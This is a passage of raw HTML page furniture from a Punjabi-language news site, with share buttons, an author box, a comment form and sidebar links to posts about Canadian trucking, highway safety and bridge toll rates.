				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F&#038;text=%E0%A8%85%E0%A9%B1%E0%A8%A0%20%E0%A8%B8%E0%A8%BE%E0%A8%B2%E0%A8%BE%E0%A8%82%20%E0%A8%AC%E0%A8%BE%E0%A8%85%E0%A8%A6%20%E0%A8%B9%E0%A8%B8%E0%A8%AA%E0%A8%A4%E0%A8%BE%E0%A8%B2%20%E0%A8%A4%E0%A9%8B%E0%A8%82%20%E0%A8%9B%E0%A9%81%E0%A9%B1%E0%A8%9F%E0%A9%80%20%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A8%A3%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%98%E0%A8%B0%20%E0%A8%AA%E0%A9%81%E0%A9%B1%E0%A8%9C%E0%A9%87%20%E0%A8%B8%E0%A9%82%E0%A8%B0%E0%A8%A4%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%96%E0%A8%BE%E0%A8%B2%E0%A8%B8%E0%A8%BE" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' loading='lazy' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%85%E0%A8%A0-%E0%A8%B8%E0%A8%B2-%E0%A8%AC%E0%A8%85%E0%A8%A6-%E0%A8%B9%E0%A8%B8%E0%A8%AA%E0%A8%A4%E0%A8%B2-%E0%A8%A4-%E0%A8%9B%E0%A8%9F-%E0%A8%AE%E0%A8%B2%E0%A8%A3-%E0%A8%A4-%E0%A8%98%E0%A8%B0/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12045' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ ਪਿਛਲੇ ਮਹੀਨੇ ਕੈਨੇਡੀਅਨ ਟਰੱਕਿੰਗ ਅਲਾਇੰਸ&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
